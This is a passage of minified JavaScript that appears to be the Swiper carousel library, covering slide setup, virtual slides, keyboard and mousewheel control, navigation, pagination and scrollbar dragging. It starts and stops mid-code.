0===J.modules&&(J.modules={}),Object.keys(J.modules).forEach(function(f){var h=J.modules[f];if(h.params){var d=Object.keys(h.params)[0],F=h.params[d];if("object"!=typeof F||null===F)return;if(!(d in N&&"enabled"in F))return;!0===N[d]&&(N[d]={enabled:!0}),"object"!=typeof N[d]||"enabled"in N[d]||(N[d].enabled=!0),N[d]||(N[d]={enabled:!1})}});var fR=bX.extend({},gZ);J.useModulesParams(fR),J.params=bX.extend({},fR,fd,N),J.originalParams=bX.extend({},J.params),J.passedParams=bX.extend({},N);var eW=(J.$=F)(J.params.el);if(e=eW[0]){if(1<eW.length){var a=[];return eW.each(function(f,d){var F=bX.extend({},N,{el:d});a.push(new h(F))}),a}e.swiper=J,eW.data("swiper",J);var T,dj,aa=eW.children("."+J.params.wrapperClass);return bX.extend(J,{$el:eW,el:e,$wrapperEl:aa,wrapperEl:aa[0],classNames:[],slides:F(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===J.params.direction},isVertical:function(){return"vertical"===J.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction"),rtlTranslate:"horizontal"===J.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction")),wrongRTL:"-webkit-box"===aa.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:J.params.allowSlideNext,allowSlidePrev:J.params.allowSlidePrev,touchEvents:(T=["touchstart","touchmove","touchend"],dj=["mousedown","mousemove","mouseup"],bR.pointerEvents?dj=["pointerdown","pointermove","pointerup"]:bR.prefixedPointerEvents&&(dj=["MSPointerDown","MSPointerMove","MSPointerUp"]),J.touchEventsTouch={start:T[0],move:T[1],end:T[2]},J.touchEventsDesktop={start:dj[0],move:dj[1],end:dj[2]},bR.touch||!J.params.simulateTouch?J.touchEventsTouch:J.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:bX.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:J.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),J.useModules(),J.params.init&&J.init(),J}}f&&(h.__proto__=f);var d={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(f&&f.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var f=this,h=f.params,d=f.slides,F=f.slidesGrid,e=f.size,N=f.activeIndex,b=1;if(h.centeredSlides){for(var Ff,J=d[N].swiperSlideSize,fR=N+1;fR<d.length;fR+=1)d[fR]&&!Ff&&(b+=1,e<(J+=d[fR].swiperSlideSize)&&(Ff=!0));for(var bX=N-1;0<=bX;bX-=1)d[bX]&&!Ff&&(b+=1,e<(J+=d[bX].swiperSlideSize)&&(Ff=!0))}else for(var bR=N+1;bR<d.length;bR+=1)F[bR]-F[N]<e&&(b+=1);return b},h.prototype.update=function(){var f=this;if(f&&!f.destroyed){var h=f.snapGrid,d=f.params;d.breakpoints&&f.setBreakpoint(),f.updateSize(),f.updateSlides(),f.updateProgress(),f.updateSlidesClasses(),f.params.freeMode?(F(),f.params.autoHeight&&f.updateAutoHeight()):(("auto"===f.params.slidesPerView||1<f.params.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0))||F(),d.watchOverflow&&h!==f.snapGrid&&f.checkOverflow(),f.emit("update")}function F(){var h=f.rtlTranslate?-1*f.translate:f.translate,d=Math.min(Math.max(h,f.maxTranslate()),f.minTranslate());f.setTranslate(d),f.updateActiveIndex(),f.updateSlidesClasses()}},h.prototype.changeDirection=function(f,h){void 0===h&&(h=!0);var d=this,F=d.params.direction;return f||(f="horizontal"===F?"vertical":"horizontal"),f===F||"horizontal"!==f&&"vertical"!==f||("vertical"===F&&(d.$el.removeClass(d.params.containerModifierClass+"vertical wp8-vertical").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),"horizontal"===F&&(d.$el.removeClass(d.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),d.params.direction=f,d.slides.each(function(h,d){"vertical"===f?d.style.width="":d.style.height=""}),d.emit("changeDirection"),h&&d.update()),d},h.prototype.init=function(){var f=this;f.initialized||(f.emit("beforeInit"),f.params.breakpoints&&f.setBreakpoint(),f.addClasses(),f.params.loop&&f.loopCreate(),f.updateSize(),f.updateSlides(),f.params.watchOverflow&&f.checkOverflow(),f.params.grabCursor&&f.setGrabCursor(),f.params.preloadImages&&f.preloadImages(),f.params.loop?f.slideTo(f.params.initialSlide+f.loopedSlides,0,f.params.runCallbacksOnInit):f.slideTo(f.params.initialSlide,0,f.params.runCallbacksOnInit),f.attachEvents(),f.initialized=!0,f.emit("init"))},h.prototype.destroy=function(f,h){void 0===f&&(f=!0),void 0===h&&(h=!0);var d=this,F=d.params,e=d.$el,N=d.$wrapperEl,b=d.slides;return void 0===d.params||d.destroyed||(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),F.loop&&d.loopDestroy(),h&&(d.removeClasses(),e.removeAttr("style"),N.removeAttr("style"),b&&b.length&&b.removeClass([F.slideVisibleClass,F.slideActiveClass,F.slideNextClass,F.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(f){d.off(f)}),!1!==f&&(d.$el[0].swiper=null,d.$el.data("swiper",null),bX.deleteProps(d)),d.destroyed=!0),null},h.extendDefaults=function(f){bX.extend(fd,f)},d.extendedDefaults.get=function(){return fd},d.defaults.get=function(){return gZ},d.Class.get=function(){return f},d.$.get=function(){return F},Object.defineProperties(h,d),h}(a),Tg={name:"device",proto:{device:bf},static:{device:bf}},D={name:"support",proto:{support:bR},static:{support:bR}},fE={name:"browser",proto:{browser:eW},static:{browser:eW}},dI={name:"resize",create:function(){var f=this;bX.extend(f,{resize:{resizeHandler:function(){f&&!f.destroyed&&f.initialized&&(f.emit("beforeResize"),f.emit("resize"))},orientationChangeHandler:function(){f&&!f.destroyed&&f.initialized&&f.emit("orientationchange")}}})},on:{init:function(){h.addEventListener("resize",this.resize.resizeHandler),h.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){h.removeEventListener("resize",this.resize.resizeHandler),h.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},cU={func:h.MutationObserver||h.WebkitMutationObserver,attach:function(f,d){void 0===d&&(d={});var F=this,e=new cU.func(function(f){if(1!==f.length){var d=function(){F.emit("observerUpdate",f[0])};h.requestAnimationFrame?h.requestAnimationFrame(d):h.setTimeout(d,0)}else F.emit("observerUpdate",f[0])});e.observe(f,{attributes:void 0===d.attributes||d.attributes,childList:void 0===d.childList||d.childList,characterData:void 0===d.characterData||d.characterData}),F.observer.observers.push(e)},init:function(){var f=this;if(bR.observer&&f.params.observer){if(f.params.observeParents)for(var h=f.$el.parents(),d=0;d<h.length;d+=1)f.observer.attach(h[d]);f.observer.attach(f.$el[0],{childList:f.params.observeSlideChildren}),f.observer.attach(f.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(f){f.disconnect()}),this.observer.observers=[]}},i={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){bX.extend(this,{observer:{init:cU.init.bind(this),attach:cU.attach.bind(this),destroy:cU.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(f){var h=this,d=h.params,F=d.slidesPerView,e=d.slidesPerGroup,N=d.centeredSlides,b=h.params.virtual,Ff=b.addSlidesBefore,J=b.addSlidesAfter,fR=h.virtual,bR=fR.from,eW=fR.to,a=fR.slides,T=fR.slidesGrid,dj=fR.renderSlide,aa=fR.offset;h.updateActiveIndex();var bP,fK,c,j=h.activeIndex||0;bP=h.rtlTranslate?"right":h.isHorizontal()?"left":"top",N?(fK=Math.floor(F/2)+e+Ff,c=Math.floor(F/2)+e+J):(fK=F+(e-1)+Ff,c=e+J);var g=Math.max((j||0)-c,0),bf=Math.min((j||0)+fK,a.length-1),V=(h.slidesGrid[g]||0)-(h.slidesGrid[0]||0);function gZ(){h.updateSlides(),h.updateProgress(),h.updateSlidesClasses(),h.lazy&&h.params.lazy.enabled&&h.lazy.load()}if(bX.extend(h.virtual,{from:g,to:bf,offset:V,slidesGrid:h.slidesGrid}),bR===g&&eW===bf&&!f)return h.slidesGrid!==T&&V!==aa&&h.slides.css(bP,V+"px"),void h.updateProgress();if(h.params.virtual.renderExternal)return h.params.virtual.renderExternal.call(h,{offset:V,from:g,to:bf,slides:function(){for(var f=[],h=g;h<=bf;h+=1)f.push(a[h]);return f}()}),void gZ();var fS=[],fd=[];if(f)h.$wrapperEl.find("."+h.params.slideClass).remove();else for(var eWe=bR;eWe<=eW;eWe+=1)(eWe<g||bf<eWe)&&h.$wrapperEl.find("."+h.params.slideClass+'[data-swiper-slide-index="'+eWe+'"]').remove();for(var Tg=0;Tg<a.length;Tg+=1)g<=Tg&&Tg<=bf&&(void 0===eW||f?fd.push(Tg):(eW<Tg&&fd.push(Tg),Tg<bR&&fS.push(Tg)));fd.forEach(function(f){h.$wrapperEl.append(dj(a[f],f))}),fS.sort(function(f,h){return h-f}).forEach(function(f){h.$wrapperEl.prepend(dj(a[f],f))}),h.$wrapperEl.children(".swiper-slide").css(bP,V+"px"),gZ()},renderSlide:function(f,h){var d=this,e=d.params.virtual;if(e.cache&&d.virtual.cache[h])return d.virtual.cache[h];var N=e.renderSlide?F(e.renderSlide.call(d,f,h)):F('<div class="'+d.params.slideClass+'" data-swiper-slide-index="'+h+'">'+f+"</div>");return N.attr("data-swiper-slide-index")||N.attr("data-swiper-slide-index",h),e.cache&&(d.virtual.cache[h]=N),N},appendSlide:function(f){if("object"==typeof f&&"length"in f)for(var h=0;h<f.length;h+=1)f[h]&&this.virtual.slides.push(f[h]);else this.virtual.slides.push(f);this.virtual.update(!0)},prependSlide:function(f){var h=this,d=h.activeIndex,F=d+1,e=1;if(Array.isArray(f)){for(var N=0;N<f.length;N+=1)f[N]&&h.virtual.slides.unshift(f[N]);F=d+f.length,e=f.length}else h.virtual.slides.unshift(f);if(h.params.virtual.cache){var b=h.virtual.cache,Ff={};Object.keys(b).forEach(function(f){Ff[parseInt(f,10)+e]=b[f]}),h.virtual.cache=Ff}h.virtual.update(!0),h.slideTo(F,0)},removeSlide:function(f){var h=this;if(null!=f){var d=h.activeIndex;if(Array.isArray(f))for(var F=f.length-1;0<=F;F-=1)h.virtual.slides.splice(f[F],1),h.params.virtual.cache&&delete h.virtual.cache[f[F]],f[F]<d&&(d-=1),d=Math.max(d,0);else h.virtual.slides.splice(f,1),h.params.virtual.cache&&delete h.virtual.cache[f],f<d&&(d-=1),d=Math.max(d,0);h.virtual.update(!0),h.slideTo(d,0)}},removeAllSlides:function(){var f=this;f.virtual.slides=[],f.params.virtual.cache&&(f.virtual.cache={}),f.virtual.update(!0),f.slideTo(0,0)}},l={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var f=this;bX.extend(f,{virtual:{update:k.update.bind(f),appendSlide:k.appendSlide.bind(f),prependSlide:k.prependSlide.bind(f),removeSlide:k.removeSlide.bind(f),removeAllSlides:k.removeAllSlides.bind(f),renderSlide:k.renderSlide.bind(f),slides:f.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var f=this;if(f.params.virtual.enabled){f.classNames.push(f.params.containerModifierClass+"virtual");var h={watchSlidesProgress:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h),f.params.initialSlide||f.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},m={handle:function(d){var F=this,e=F.rtlTranslate,N=d;N.originalEvent&&(N=N.originalEvent);var b=N.keyCode||N.charCode;if(!F.allowSlideNext&&(F.isHorizontal()&&39===b||F.isVertical()&&40===b))return!1;if(!F.allowSlidePrev&&(F.isHorizontal()&&37===b||F.isVertical()&&38===b))return!1;if(!(N.shiftKey||N.altKey||N.ctrlKey||N.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(F.params.keyboard.onlyInViewport&&(37===b||39===b||38===b||40===b)){var Ff=!1;if(0<F.$el.parents("."+F.params.slideClass).length&&0===F.$el.parents("."+F.params.slideActiveClass).length)return;var J=h.innerWidth,fR=h.innerHeight,bX=F.$el.offset();e&&(bX.left-=F.$el[0].scrollLeft);for(var bR=[[bX.left,bX.top],[bX.left+F.width,bX.top],[bX.left,bX.top+F.height],[bX.left+F.width,bX.top+F.height]],eW=0;eW<bR.length;eW+=1){var a=bR[eW];0<=a[0]&&a[0]<=J&&0<=a[1]&&a[1]<=fR&&(Ff=!0)}if(!Ff)return}F.isHorizontal()?(37!==b&&39!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),(39===b&&!e||37===b&&e)&&F.slideNext(),(37===b&&!e||39===b&&e)&&F.slidePrev()):(38!==b&&40!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),40===b&&F.slideNext(),38===b&&F.slidePrev()),F.emit("keyPress",b)}},enable:function(){this.keyboard.enabled||(F(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(F(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},n={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){bX.extend(this,{keyboard:{enabled:!1,enable:m.enable.bind(this),disable:m.disable.bind(this),handle:m.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var o={lastScrollTime:bX.now(),event:-1<h.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var h="onwheel",d=h in f;if(!d){var F=f.createElement("div");F.setAttribute(h,"return;"),d="function"==typeof F[h]}return!d&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(d=f.implementation.hasFeature("Events.wheel","3.0")),d}()?"wheel":"mousewheel",normalize:function(f){var h=0,d=0,F=0,e=0;return"detail"in f&&(d=f.detail),"wheelDelta"in f&&(d=-f.wheelDelta/120),"wheelDeltaY"in f&&(d=-f.wheelDeltaY/120),"wheelDeltaX"in f&&(h=-f.wheelDeltaX/120),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(h=d,d=0),F=10*h,e=10*d,"deltaY"in f&&(e=f.deltaY),"deltaX"in f&&(F=f.deltaX),(F||e)&&f.deltaMode&&(1===f.deltaMode?(F*=40,e*=40):(F*=800,e*=800)),F&&!h&&(h=F<1?-1:1),e&&!d&&(d=e<1?-1:1),{spinX:h,spinY:d,pixelX:F,pixelY:e}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(f){var d=f,F=this,e=F.params.mousewheel;if(!F.mouseEntered&&!e.releaseOnEdges)return!0;d.originalEvent&&(d=d.originalEvent);var N=0,b=F.rtlTranslate?-1:1,Ff=o.normalize(d);if(e.forceToAxis)if(F.isHorizontal()){if(!(Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)))return!0;N=Ff.pixelX*b}else{if(!(Math.abs(Ff.pixelY)>Math.abs(Ff.pixelX)))return!0;N=Ff.pixelY}else N=Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)?-Ff.pixelX*b:-Ff.pixelY;if(0===N)return!0;if(e.invert&&(N=-N),F.params.freeMode){F.params.loop&&F.loopFix();var J=F.getTranslate()+N*e.sensitivity,fR=F.isBeginning,bR=F.isEnd;if(J>=F.minTranslate()&&(J=F.minTranslate()),J<=F.maxTranslate()&&(J=F.maxTranslate()),F.setTransition(0),F.setTranslate(J),F.updateProgress(),F.updateActiveIndex(),F.updateSlidesClasses(),(!fR&&F.isBeginning||!bR&&F.isEnd)&&F.updateSlidesClasses(),F.params.freeModeSticky&&(clearTimeout(F.mousewheel.timeout),F.mousewheel.timeout=bX.nextTick(function(){F.slideToClosest()},300)),F.emit("scroll",d),F.params.autoplay&&F.params.autoplayDisableOnInteraction&&F.autoplay.stop(),J===F.minTranslate()||J===F.maxTranslate())return!0}else{if(60<bX.now()-F.mousewheel.lastScrollTime)if(N<0)if(F.isEnd&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slideNext(),F.emit("scroll",d);else if(F.isBeginning&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slidePrev(),F.emit("scroll",d);F.mousewheel.lastScrollTime=(new h.Date).getTime()}return d.preventDefault?d.preventDefault():d.returnValue=!1,!1},enable:function(){var f=this;if(!o.event)return!1;if(f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.on("mouseenter",f.mousewheel.handleMouseEnter),h.on("mouseleave",f.mousewheel.handleMouseLeave),h.on(o.event,f.mousewheel.handle),f.mousewheel.enabled=!0},disable:function(){var f=this;if(!o.event)return!1;if(!f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.off(o.event,f.mousewheel.handle),!(f.mousewheel.enabled=!1)}},p={update:function(){var f=this,h=f.params.navigation;if(!f.params.loop){var d=f.navigation,F=d.$nextEl,e=d.$prevEl;e&&0<e.length&&(f.isBeginning?e.addClass(h.disabledClass):e.removeClass(h.disabledClass),e[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass)),F&&0<F.length&&(f.isEnd?F.addClass(h.disabledClass):F.removeClass(h.disabledClass),F[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass))}},onPrevClick:function(f){f.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(f){f.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var f,h,d=this,e=d.params.navigation;(e.nextEl||e.prevEl)&&(e.nextEl&&(f=F(e.nextEl),d.params.uniqueNavElements&&"string"==typeof e.nextEl&&1<f.length&&1===d.$el.find(e.nextEl).length&&(f=d.$el.find(e.nextEl))),e.prevEl&&(h=F(e.prevEl),d.params.uniqueNavElements&&"string"==typeof e.prevEl&&1<h.length&&1===d.$el.find(e.prevEl).length&&(h=d.$el.find(e.prevEl))),f&&0<f.length&&f.on("click",d.navigation.onNextClick),h&&0<h.length&&h.on("click",d.navigation.onPrevClick),bX.extend(d.navigation,{$nextEl:f,nextEl:f&&f[0],$prevEl:h,prevEl:h&&h[0]}))},destroy:function(){var f=this,h=f.navigation,d=h.$nextEl,F=h.$prevEl;d&&d.length&&(d.off("click",f.navigation.onNextClick),d.removeClass(f.params.navigation.disabledClass)),F&&F.length&&(F.off("click",f.navigation.onPrevClick),F.removeClass(f.params.navigation.disabledClass))}},q={update:function(){var f=this,h=f.rtl,d=f.params.pagination;if(d.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var e,N=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,b=f.pagination.$el,Ff=f.params.loop?Math.ceil((N-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length;if(f.params.loop?((e=Math.ceil((f.activeIndex-f.loopedSlides)/f.params.slidesPerGroup))>N-1-2*f.loopedSlides&&(e-=N-2*f.loopedSlides),Ff-1<e&&(e-=Ff),e<0&&"bullets"!==f.params.paginationType&&(e=Ff+e)):e=void 0!==f.snapIndex?f.snapIndex:f.activeIndex||0,"bullets"===d.type&&f.pagination.bullets&&0<f.pagination.bullets.length){var J,fR,bX,bR=f.pagination.bullets;if(d.dynamicBullets&&(f.pagination.bulletSize=bR.eq(0)[f.isHorizontal()?"outerWidth":"outerHeight"](!0),b.css(f.isHorizontal()?"width":"height",f.pagination.bulletSize*(d.dynamicMainBullets+4)+"px"),1<d.dynamicMainBullets&&void 0!==f.previousIndex&&(f.pagination.dynamicBulletIndex+=e-f.previousIndex,f.pagination.dynamicBulletIndex>d.dynamicMainBullets-1?f.pagination.dynamicBulletIndex=d.dynamicMainBullets-1:f.pagination.dynamicBulletIndex<0&&(f.pagination.dynamicBulletIndex=0)),J=e-f.pagination.dynamicBulletIndex,bX=((fR=J+(Math.min(bR.length,d.dynamicMainBullets)-1))+J)/2),bR.removeClass(d.bulletActiveClass+" "+d.bulletActiveClass+"-next "+d.bulletActiveClass+"-next-next "+d.bulletActiveClass+"-prev "+d.bulletActiveClass+"-prev-prev "+d.bulletActiveClass+"-main"),1<b.length)bR.each(function(f,h){var N=F(h),b=N.index();b===e&&N.addClass(d.bulletActiveClass),d.dynamicBullets&&(J<=b&&b<=fR&&N.addClass(d.bulletActiveClass+"-main"),b===J&&N.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),b===fR&&N.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next"))});else if(bR.eq(e).addClass(d.bulletActiveClass),d.dynamicBullets){for(var eW=bR.eq(J),a=bR.eq(fR),T=J;T<=fR;T+=1)bR.eq(T).addClass(d.bulletActiveClass+"-main");eW.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),a.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next")}if(d.dynamicBullets){var dj=Math.min(bR.length,d.dynamicMainBullets+4),aa=(f.pagination.bulletSize*dj-f.pagination.bulletSize)/2-bX*f.pagination.bulletSize,bP=h?"right":"left";bR.css(f.isHorizontal()?bP:"top",aa+"px")}}if("fraction"===d.type&&(b.find("."+d.currentClass).text(d.formatFractionCurrent(e+1)),b.find("."+d.totalClass).text(d.formatFractionTotal(Ff))),"progressbar"===d.type){var fK;fK=d.progressbarOpposite?f.isHorizontal()?"vertical":"horizontal":f.isHorizontal()?"horizontal":"vertical";var c=(e+1)/Ff,j=1,g=1;"horizontal"===fK?j=c:g=c,b.find("."+d.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+j+") scaleY("+g+")").transition(f.params.speed)}"custom"===d.type&&d.renderCustom?(b.html(d.renderCustom(f,e+1,Ff)),f.emit("paginationRender",f,b[0])):f.emit("paginationUpdate",f,b[0]),b[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](d.lockClass)}},render:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,F=f.pagination.$el,e="";if("bullets"===h.type){for(var N=f.params.loop?Math.ceil((d-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length,b=0;b<N;b+=1)h.renderBullet?e+=h.renderBullet.call(f,b,h.bulletClass):e+="<"+h.bulletElement+' class="'+h.bulletClass+'"></'+h.bulletElement+">";F.html(e),f.pagination.bullets=F.find("."+h.bulletClass)}"fraction"===h.type&&(e=h.renderFraction?h.renderFraction.call(f,h.currentClass,h.totalClass):'<span class="'+h.currentClass+'"></span> / <span class="'+h.totalClass+'"></span>',F.html(e)),"progressbar"===h.type&&(e=h.renderProgressbar?h.renderProgressbar.call(f,h.progressbarFillClass):'<span class="'+h.progressbarFillClass+'"></span>',F.html(e)),"custom"!==h.type&&f.emit("paginationRender",f.pagination.$el[0])}},init:function(){var f=this,h=f.params.pagination;if(h.el){var d=F(h.el);0!==d.length&&(f.params.uniqueNavElements&&"string"==typeof h.el&&1<d.length&&1===f.$el.find(h.el).length&&(d=f.$el.find(h.el)),"bullets"===h.type&&h.clickable&&d.addClass(h.clickableClass),d.addClass(h.modifierClass+h.type),"bullets"===h.type&&h.dynamicBullets&&(d.addClass(""+h.modifierClass+h.type+"-dynamic"),f.pagination.dynamicBulletIndex=0,h.dynamicMainBullets<1&&(h.dynamicMainBullets=1)),"progressbar"===h.type&&h.progressbarOpposite&&d.addClass(h.progressbarOppositeClass),h.clickable&&d.on("click","."+h.bulletClass,function(h){h.preventDefault();var d=F(this).index()*f.params.slidesPerGroup;f.params.loop&&(d+=f.loopedSlides),f.slideTo(d)}),bX.extend(f.pagination,{$el:d,el:d[0]}))}},destroy:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.pagination.$el;d.removeClass(h.hiddenClass),d.removeClass(h.modifierClass+h.type),f.pagination.bullets&&f.pagination.bullets.removeClass(h.bulletActiveClass),h.clickable&&d.off("click","."+h.bulletClass)}}},r={setTranslate:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=f.rtlTranslate,F=f.progress,e=h.dragSize,N=h.trackSize,b=h.$dragEl,Ff=h.$el,J=f.params.scrollbar,fR=e,bX=(N-e)*F;d?0<(bX=-bX)?(fR=e-bX,bX=0):N<-bX+e&&(fR=N+bX):bX<0?(fR=e+bX,bX=0):N<bX+e&&(fR=N-bX),f.isHorizontal()?(bR.transforms3d?b.transform("translate3d("+bX+"px, 0, 0)"):b.transform("translateX("+bX+"px)"),b[0].style.width=fR+"px"):(bR.transforms3d?b.transform("translate3d(0px, "+bX+"px, 0)"):b.transform("translateY("+bX+"px)"),b[0].style.height=fR+"px"),J.hide&&(clearTimeout(f.scrollbar.timeout),Ff[0].style.opacity=1,f.scrollbar.timeout=setTimeout(function(){Ff[0].style.opacity=0,Ff.transition(400)},1e3))}},setTransition:function(f){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(f)},updateSize:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=h.$dragEl,F=h.$el;d[0].style.width="",d[0].style.height="";var e,N=f.isHorizontal()?F[0].offsetWidth:F[0].offsetHeight,b=f.size/f.virtualSize,Ff=b*(N/f.size);e="auto"===f.params.scrollbar.dragSize?N*b:parseInt(f.params.scrollbar.dragSize,10),f.isHorizontal()?d[0].style.width=e+"px":d[0].style.height=e+"px",F[0].style.display=1<=b?"none":"",f.params.scrollbar.hide&&(F[0].style.opacity=0),bX.extend(h,{trackSize:N,divider:b,moveDivider:Ff,dragSize:e}),h.$el[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](f.params.scrollbar.lockClass)}},setDragPosition:function(f){var h,d=this,F=d.scrollbar,e=d.rtlTranslate,N=F.$el,b=F.dragSize,Ff=F.trackSize;h=((d.isHorizontal()?"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageX:f.pageX||f.clientX:"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageY:f.pageY||f.clientY)-N.offset()[d.isHorizontal()?"left":"top"]-b/2)/(Ff-b),h=Math.max(Math.min(h,1),0),e&&(h=1-h);var J=d.minTranslate()+(d.maxTranslate()-d.minTranslate())*h;d.updateProgress(J),d.setTranslate(J),d.updateActiveIndex(),d.updateSlidesClasses()},onDragStart:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar,e=h.$wrapperEl,N=F.$el,b=F.$dragEl;h.scrollbar.isTouched=!0,f.preventDefault(),f.stopPropagation(),e.transition(100),b.transition(100),F.setDragPosition(f),clearTimeout(h.scrollbar.dragTimeout),N.transition(0),d.hide&&N.css("opacity",1),h.emit("scrollbarDragStart",f)},onDragMove:function(f){var h=this.scrollbar,d=this.$wrapperEl,F=h.$el,e=h.$dragEl;this.scrollbar.isTouched&&(f.preventDefault?f.preventDefault():f.returnValue=!1,h.setDragPosition(f),d.transition(0),F.transition(0),e.transition(0),this.emit("scrollbarDragMove",f))},onDragEnd:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar.$el;h.scrollbar.isTouched&&(h.scrollbar.isTouched=!1,d.hide&&(clearTimeout(h.scrollbar.dragTimeout),h.scrollbar.dragTimeout=bX.nextTick(function(){F.css("opacity",0),F.transition(400)},1e3)),h.emit("scrollbarDragEnd",f),d.snapOnRelease&&h.slideToClosest())},enableDraggable:function(){var h=this;if(h.params.scrollbar.el){var d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.addEventListener(F.start,h.scrollbar.onDragStart,Ff),b.addEventListener(F.move,h.scrollbar.onDragMove,Ff),b.addEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.addEventListener(e.start,h.scrollbar.onDragStart,Ff),f.addEventListener(e.move,h.scrollbar.onDragMove,Ff),f.addEventListener(e.end,h.scrollbar.onDragEnd,J))}},disableDraggable:function(){var h=this;if(h.params.scrollbar.el){var 